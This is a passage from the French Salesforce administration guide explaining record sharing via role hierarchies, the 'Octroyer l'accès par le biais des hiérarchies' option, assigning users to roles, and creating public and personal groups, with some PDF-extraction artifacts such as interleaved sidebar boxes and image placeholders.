Au-delà de la définition des paramètres de partage par défaut à l'échelle de l'organisation pour chaque objet, vous pouvez spécifier si les utilisateurs ont accès aux données appartenant à ou partagées avec leurs subordonnés dans la hiérarchie. Par exemple, la hiérarchie de rôles accorde automatiquement l'accès aux enregistrements aux utilisateurs de niveau supérieur au propriétaire de l'enregistrement dans la hiérarchie. Par défaut, l'option Octroyer 1'accès par le biais des hiérarchies est activée pour tous les objets et ne peut être modifiée que pour les objets personnalisés.

Pour contrôler l'accès en partage en utilisant des hiérarchies pour tout objet personnalisé, dans Configuration, saisissez *Paramètres de partage* dans la case Recherche rapide, puis sélectionnez **Paramètres de partage**. Cliquez ensuite sur **Modifier** dans la section Paramètres par défaut de l'organisation. Désélectionnez l'option Octroyer l'accès par le biais des hiérarchies si vous souhaitez empêcher les utilisateurs d'accéder automatiquement aux données appartenant à ou partagées par leurs subordonnés dans les hiérarchies.

### Notes sur la mise en œuvre

- **•** Quels que soient les paramètres de partage de votre entreprise, les utilisateurs peuvent accéder aux enregistrements dont ils ne sont pas propriétaires par d'autres moyens tels que les autorisations utilisateur de type « Afficher toutes les données », des règles de partage ou le partage manuel d'enregistrements individuels.
- **•** L'option Octroyer l'accès par le biais des hiérarchies est toujours sélectionnée sur les objets standard et n'est pas modifiable.
- **•** Si vous désactivez l'option Octroyer l'accès par le biais des hiérarchies, le partage avec un rôle ou un territoire et les subordonnés est activé uniquement pour les utilisateurs directement associés au rôle ou au territoire sélectionné. Les utilisateurs occupant des rôles ou des territoires supérieurs dans les hiérarchies ne disposeront pas de l'accès.
- **•** Si votre entreprise désactive l'option Octroyer l'accès par le biais des hiérarchies, les activités associées à un objet personnalisé sont toujours visibles pour les utilisateurs supérieurs à la personne affectée à l'activité dans la hiérarchie des rôles.
- **•** Si une relation principal-détails est brisée par la suppression de la relation, le paramètre par défaut de l'ancien objet personnalisé détail est automatiquement restauré à la valeur Accès public en lecture/écriture et Octroyer l'accès à l'aide des hiérarchies est sélectionné par défaut.
- **•** L'option Octroyer l'accès par le biais des hiérarchies définit les utilisateurs qui peuvent accéder aux données lorsqu'un élément est partagé avec des groupes publics, des groupes personnels, des files d'attente, des rôles ou des territoires. Par exemple, l'option **Afficher tous les utilisateurs** affiche les membres du groupe et les personnes supérieures à ceux-ci dans les hiérarchies lorsqu'un enregistrement est partagé avec eux à l'aide d'une règle de partage ou d'un partage manuel, et lorsque l'option Octroyer l'accès par le biais des hiérarchies est sélectionnée. Lorsque l'option Octroyer l'accès par le biais des hiérarchies n'est pas sélectionnée, certains utilisateurs dans ces groupes n'ont plus accès aux enregistrements. La liste suivante couvre les raisons d'accès qui dépendent de l'option Octroyer 1'accès par le biais des hiérarchies.

#### **Ces raisons octroient toujours l'accès :**

Membre de groupe

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

Les territoires ne sont pas disponibles avec **Database.com**

## AUTORISATIONS UTILISATEUR

Pour définir l'accès en partage par défaut et modifier l'option Octroyer l'accès par le biais des hiérarchies :

- Membre de file d'attente Membre de rôle Membre de rôle subordonné Membre de territoire Membre de territoire subordonné **Ces raisons n'offrent l'accès que lors de l'utilisation des hiérarchies :** Responsable de membre de groupe Responsable de membre de file d'attente Responsable de rôle
	- Responsable de territoire
	- Rôle utilisateur Responsable de territoire

### Pratiques recommandées

**•** Lorsque vous désélectionnez l'option Octroyer l'accès par le biais des hiérarchies, informez les utilisateurs des changements qu'ils peuvent rencontrer dans les résultats des rapports en raison de la perte de visibilité des données de leurs subordonnés. Par exemple, la sélection de Mon équipe... dans la liste déroulante Afficher retourne les enregistrements appartenant à l'utilisateur ; elle ne retourne pas les enregistrements appartenant à ses subordonnés. Pour être inclus dans ce type de vue de rapport, les enregistrements des subordonnés doivent être partagés explicitement avec cet utilisateur par un autre moyen tel qu'une règle de partage ou un partage manuel. Par conséquent, si aucun enregistrement n'est partagé manuellement avec vous, les options Mon/Ma/Mes... et les options Mon équipe dans la liste déroulante Afficher retournent les mêmes résultats. Toutefois, choisir les Activités avec... tout type de rapport d'objet personnalisé lors de la création d'un rapport personnalisé retourne les activités qui vous ont été attribuées ainsi que celles attribuées à vos subordonnés dans la hiérarchie des rôles.

CONSULTER ÉGALEMENT :

[Hiérarchie des rôles utilisateur](#page-619-0)

 $\bigoplus$ 

# <span id="page-619-0"></span>Hiérarchie des rôles utilisateur

Salesforce offre une hiérarchie des rôles utilisateur que vous pouvez utiliser avec des paramètres de partage pour déterminer les niveaux d'accès des utilisateurs aux données de votre organisation Salesforce. Les rôles de la hiérarchie affectent l'accès aux principaux composants, notamment les enregistrements et les rapports.

Si les paramètres de votre organisation sont plus restrictifs que l'accès public en lecture/écriture, utilisez la hiérarchie des rôles pour faciliter l'accès des utilisateurs aux enregistrements.

Regardez la démonstration : [Who Sees What: Record Access via the Role Hierarchy](http://salesforce.vidyard.com/watch/CwsXBBl9WsU9qkVRytOx0A)

Les utilisateurs, quel que soit le niveau de leur rôle, peuvent afficher, modifier et générer des rapports sur toutes les données détenues par ou partagées avec des utilisateurs de niveau inférieur au leur dans la hiérarchie des rôles, sauf indication contraire dans le modèle de partage d'un objet de votre organisation Salesforce. Plus spécifiquement, dans la liste associée Paramètres par défaut à l'échelle de l'organisation, vous pouvez désactiver l'option **Octroyer l'accès par le biais des hiérarchies** pour un objet personnalisé. Lorsque l'option est désactivée, seuls le propriétaire de l'enregistrement et les utilisateurs auxquels les paramètres par défaut de l'organisation accordent l'accès peuvent accéder aux enregistrements de l'objet.

Les rôles déterminent l'accès des utilisateurs aux requêtes, aux contacts et aux opportunités, quel que soit le propriétaire de ces enregistrements. Le niveau d'accès est spécifié dans la page de modification du rôle. Par exemple, vous pouvez définir l'accès aux contacts afin de permettre à un rôle utilisateur de modifier tous les contacts associés aux comptes qui lui appartiennent, quel que

soit le propriétaire des contacts. Et vous pouvez définir l'accès aux opportunités afin de permettre aux utilisateurs d'un rôle de modifier toutes les opportunités associées aux comptes qui leur appartiennent, quel que soit le propriétaire des opportunités.

Lorsque vous partagez un dossier avec un rôle, il est visible uniquement par les utilisateurs associés à ce rôle, pas par les rôles de niveau supérieur dans la hiérarchie.

## Consignes pour réussir avec les rôles

Pour réussir avec les rôles, comprenez les principaux comportements des règles et appliquez les meilleures pratiques.

Pour prendre connaissance des meilleures pratiques de définition de l'accès aux  $\bigoplus$ enregistrements dans une grande organisation, reportez-vous au document *[Designing](https://developer.salesforce.com/page/Designing_Record_Access_for_Enterprise_Scale)* [Record Access for Enterprise Scale](https://developer.salesforce.com/page/Designing_Record_Access_for_Enterprise_Scale).

- **•** Pour simplifier la gestion des utilisateurs dans les grandes organisations, confiez à des administrateurs délégués la gestion des utilisateurs dans des rôles spécifiques et de tous les rôles subordonnés.
- **•** Vous pouvez créer jusqu'à 500 rôles pour votre organisation.
- **•** Chaque utilisateur doit être associé à un rôle, sinon ses données de sont pas affichées dans les rapports sur les opportunités, les calculs de prévisions et les autres vues basées sur des rôles.

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour créer, modifier et supprimer des rôles :

**•** Gérer les rôles

Pour affecter les utilisateurs à des rôles :

**•** Gérer les utilisateurs internes

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

#### Configuration et maintenance de votre organisation Guide de l'utilisateur | Partage | 615 **Salesforce**

- **•** Tous les utilisateurs qui nécessitent une visibilité de l'ensemble de l'organisation doivent appartenir au niveau le plus élevé de la hiérarchie.
- **•** Il n'est pas nécessaire de créer des rôles individuels pour chaque fonction dans votre société. Vous pouvez définir à la place une hiérarchie des rôles pour contrôler l'accès aux informations saisies par les utilisateurs associés à des rôles de niveau inférieur.
- **•** Lorsque vous modifiez le rôle d'un utilisateur, les règles de partage du nouveau rôle s'appliquent.
- **•** Si vous êtes un utilisateur de Salesforce Knowledge, vous pouvez modifier les paramètres de visibilité de la catégorie dans la page de détail du rôle.
- **•** Pour éviter les problèmes de performance, aucun utilisateur ne doit posséder plus de 10 000 enregistrements d'un objet. Les utilisateurs qui souhaitent utiliser davantage d'objets ne doivent pas être associés à un rôle ou doivent être placés dans un rôle séparé en haut de la hiérarchie. Il est également important de laisser cet utilisateur hors de groupes publics, qui peuvent être utilisés en tant que source de règles de partage.
- **•** Lorsque le propriétaire d'un compte n'est pas associé à un rôle, l'accès en partage des contacts associés est Lecture/Écriture, à condition que le paramètre par défaut de l'organisation pour les contacts ne soit pas Contrôlé par parent. L'accès en partage dans les opportunités et les requêtes associées est Aucun accès.
- **•** Si votre organisation utilise la Gestion des territoires, les prévisions sont basées sur la hiérarchie des territoires plutôt que sur la hiérarchie des rôles.

## Affecter des utilisateurs aux rôles

Attribuez rapidement les utilisateurs à un rôle spécifique.

- **1.** Dans Configuration, saisissez *Rôles* dans la case Recherche rapide, puis sélectionnez **Rôles**.
- **2.** Cliquez sur **Attribuer** en regard du nom de rôle souhaité.
	- Remarque: Vous pouvez également accéder à cette page en cliquant sur **Attribuer des utilisateurs à un rôle** dans la liste associée Utilisateurs du rôle. Les grandes organisations peuvent attribuer des rôles via l'[API SOAP](https://developer.salesforce.com/docs/atlas.en-us.api.meta/api/) pour plus d'efficacité.
- **3.** Effectuez une sélection dans la liste déroulante pour afficher les utilisateurs disponibles.
- **4.** Choisissez un utilisateur sur la gauche, puis cliquez sur **Ajouter** pour l'attribuer à ce rôle.
- Remarque: Si vous supprimez un utilisateur de la liste Utilisateurs sélectionnés, l'attribution de rôle définie pour cet utilisateur sera supprimée.

CONSULTER ÉGALEMENT : [Hiérarchie des rôles utilisateur](#page-619-0)

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS **UTILISATEUR**

Pour affecter les utilisateurs à des rôles :

**•** Gérer les utilisateurs internes

## Champs de rôles

Les champs qui comprennent une entrée de rôle ont un rôle spécifique. Pour consulter la description de chaque champ et son fonctionnement dans un rôle, reportez-vous au tableau ci-dessous.

La visibilité des champs dépend des autorisations et des paramètres de partage de votre organisation.



## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

## AUTORISATIONS **UTILISATEUR**

Pour créer ou modifier des rôles :

**•** Gérer les rôles



#### <span id="page-622-0"></span>CONSULTER ÉGALEMENT :

[Hiérarchie des rôles utilisateur](#page-619-0)

# Qu'est-ce qu'un groupe ?

Un groupe est un ensemble d'utilisateurs. Un groupe peut contenir des utilisateurs individuels, d'autres groupes ou les utilisateurs d'un rôle ou d'un territoire particulier. Il peut également contenir les utilisateurs d'un rôle ou d'un territoire particulier, ainsi que tous les utilisateurs de rang inférieur à ce rôle ou territoire dans la hiérarchie.

Il existe deux types de groupe :

- **• Groupes publics** : seuls les administrateurs et les administrateurs délégués peuvent créer des groupes publics. Tous les utilisateurs de l'organisation peuvent utiliser des groupes publics. Par exemple, un administrateur peut créer un groupe pour un programme de covoiturage des employés. Tous les employés peuvent utiliser ce groupe pour partager des enregistrements sur le programme.
- **• Groupes personnels** : chaque utilisateur peut créer des groupes pour son utilisation personnelle. Par exemple, les utilisateurs peuvent s'assurer que certains enregistrements sont toujours partagés dans un groupe de travail spécifié.

Vous pouvez utiliser les groupes pour :

- **•** configurer l'accès partagé par défaut grâce à une règle de partage ;
- **•** Pour partager vos enregistrements avec d'autres utilisateurs
- **•** indiquer que vous souhaitez synchroniser les contacts appartenant à d'autres utilisateurs.
- **•** Pour ajouter plusieurs utilisateurs à une bibliothèque Salesforce CRM Content

### **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

#### Configuration et maintenance de votre organisation Guide de l'utilisateur | Partage | 618 **Salesforce**

**•** Pour attribuer les utilisateurs à des actions spécifiques dans la base de connaissances Salesforce Knowledge

#### CONSULTER ÉGALEMENT :

[Types de membre de groupe](#page-624-0) [Création et modification de groupes](#page-626-0) [Affichage de listes de groupes](#page-627-0) [Partage d'enregistrements avec des groupes de responsables](#page-628-0) [Considérations relatives au groupe public](#page-623-0)

## <span id="page-623-0"></span>Considérations relatives au groupe public

Dans les organisations qui comptent un grand nombre d'utilisateurs, tenez compte des conseils ci-dessous lors de la création de groupes publics afin d'optimiser les performances.

- **•** Créez un groupe lorsque plusieurs utilisateurs ont besoin d'un accès identique.
- **•** Créez un groupe pour les membres qui rejoignent ou quittent rarement un groupe.
- **•** Évitez de créer des sous-groupes qui entraînent plus de cinq niveaux dans un groupe.
- **•** Activez l'accès automatique aux enregistrements à l'aide de hiérarchies de rôles dans des groupes publics, en sélectionnant **Octroyer l'accès par le biais des hiérarchies** lors de la création du groupe. Cependant, n'utilisez pas cette option si vous créez un groupe public avec Tous les utilisateurs internes en tant que membres.

CONSULTER ÉGALEMENT : [Qu'est-ce qu'un groupe ?](#page-622-0) Éditions

Disponible avec : Salesforce **Classic** 

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

## <span id="page-624-0"></span>Types de membre de groupe

De nombreux types de groupe sont disponibles pour divers utilisateurs internes et externes.

Lorsque vous créez ou modifiez un groupe, vous pouvez sélectionner le types de membre suivants dans la liste déroulante Rechercher. Selon les paramètres de votre organisation, certains types peuvent ne pas être disponibles.



## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Les types de membre disponibles dépendent de votre Edition.

## AUTORISATIONS UTILISATEUR

Pour créer ou modifier un groupe public :

**•** Gérer les utilisateurs

Pour créer ou modifier le groupe personnel d'un autre utilisateur :

**•** Gérer les utilisateurs



### CONSULTER ÉGALEMENT :

[Qu'est-ce qu'un groupe ?](#page-622-0)

[Partage d'enregistrements avec des groupes de responsables](#page-628-0)

## <span id="page-626-0"></span>Création et modification de groupes

Seuls les administrateurs et les administrateurs délégués peuvent créer et modifier des groupes publics, mais tous les utilisateurs peuvent créer et modifier leurs propres groupes personnels.

Pour créer ou modifier un groupe :

- **1.** Cliquez sur le contrôle correspondant au type du groupe :
	- **•** Pour des groupes personnels, accédez à vos paramètres personnels, puis cliquez sur **Mes informations personnelles** ou sur **Personnel**, selon l'option affichée. Cliquez ensuite sur **Mes groupes**. La liste associée Groupes personnels est également disponible dans la page de détail de l'utilisateur.
	- **•** Pour des groupes publics, dans Configuration, saisissez *Groupes publics* dans la case Recherche rapide, puis sélectionnez **Groupes publics**.
- **2.** Cliquez sur **Nouveau** ou **Modifier** en regard du groupe que vous souhaitez modifier.
- **3.** Saisissez les informations suivantes :



Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour créer ou modifier un groupe public :

**•** Gérer les utilisateurs

Pour créer ou modifier le groupe personnel d'un autre utilisateur :

**•** Gérer les utilisateurs

